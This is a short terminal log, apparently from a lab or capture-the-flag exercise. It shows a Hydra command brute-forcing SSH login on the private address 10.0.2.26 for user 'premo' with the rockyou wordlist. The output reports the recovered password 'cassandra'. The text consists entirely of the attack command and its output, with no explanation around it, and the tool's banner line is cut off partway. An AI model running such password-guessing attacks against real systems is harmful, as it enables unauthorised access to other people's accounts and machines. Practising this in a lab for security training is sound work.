 ❯ hydra -l premo -P /usr/share/wordlists/rockyou.txt -t 64 ssh://10.0.2.26 -I
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-13 13:27:09
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ssh://10.0.2.26:22/
[STATUS] 316.00 tries/min, 316 tries in 00:01h, 14344111 to do in 756:33h, 36 active
[STATUS] 249.67 tries/min, 749 tries in 00:03h, 14343683 to do in 957:32h, 31 active
[22][ssh] host: 10.0.2.26   login: premo   password: cassandra
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 25 final worker threads did not complete until end.
[ERROR] 25 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-13 13:31:24